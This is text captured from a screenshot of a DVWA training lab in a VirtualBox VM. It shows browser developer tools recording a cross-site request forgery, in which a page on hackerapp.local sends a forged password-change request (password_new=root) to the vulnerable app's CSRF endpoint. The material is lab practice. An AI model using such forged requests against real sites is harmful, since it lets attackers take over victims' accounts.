 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
DVWA inject — Mozilla Firefox DVWA inject - Google Chrome Welcome :: Damn Vulnerable... Software Updater Terminal - html_csfr_2.html (/... Terminal - dojo@dojo-Virtual... 03 Mar, 14:26
DVWA inject — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome :: Damn Vulnerable DVWA inject 302 http response at DuckDu
hackerapp.local/html_csfr_2.html Search
Bookmarks
Nothing dangerous here
Search bookmarks
Bookmarks Toolbar
Bookmarks Menu
Other Bookmarks
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET hackerapp.local html_csfr_2.html document html 544 B 259 B
302 GET dvwa.local /vulnerabilities/csrf/?password_new=root&password_conf=root&Change=Cha img html 1.04 kB 1.52 kB
404 GET hackerapp.local favicon.ico FaviconLoader.... html cached 277 B
200 GET dvwa.local login.php img html 1.05 kB 1.52 kB
Headers Cookies Request Response Timings
Filter Headers Block Resend
GET http://dvwa.local/vulnerabilities/csrf/?password_new=root&password_conf=root&Change=Cha
nge
Status 302 Found
Version HTTP/1.1
Transferred 1.04 kB (1.52 kB size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Low
Response Headers (343 B) Raw
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Sun, 03 Mar 2024 19:26:17 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Location: ../../login.php
Pragma: no-cache
Server: Apache/2.4.29 (Ubuntu)
Request Headers (432 B) Raw
4 requests 3.58 kB / 2.63 kB transferred Finish: 588 ms DOMContentLoaded: 56 ms load: 598 ms
Right Ctrl
1°C
Солнечно
РУС
22:26
03.03.2024